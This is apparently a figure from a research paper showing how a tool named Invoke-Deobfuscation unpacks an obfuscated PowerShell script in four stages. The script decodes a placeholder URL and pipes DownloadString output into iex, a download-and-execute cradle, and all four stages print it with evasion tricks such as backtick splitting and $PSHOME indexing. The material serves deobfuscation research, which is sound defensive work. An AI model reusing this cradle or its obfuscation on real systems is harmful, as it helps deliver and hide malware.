 "{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | ie`x
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [TeXT.eNcOdINg]::Unicode.GetString([Convert]::FromBase64String($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (Ne`W-oB`JeCt Net.Web`C`lient).downloadstring($sdfs)
(a) Original Script
"{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | Invoke-Expression
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [text.encoding]::unicode.getstring([convert]::frombase64string($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (New-Object net.webclient).downloadstring($sdfs)
(b) Token Parsing
Write-Host hello
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')
(c) Recovery based on AST with Variable Tracing
Write-Host hello
$var0 = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$var1 = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$var2 = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')
(d) Renaming and Reformatting
Fig. 7: The deobfuscation process of Invoke-Deobfuscation.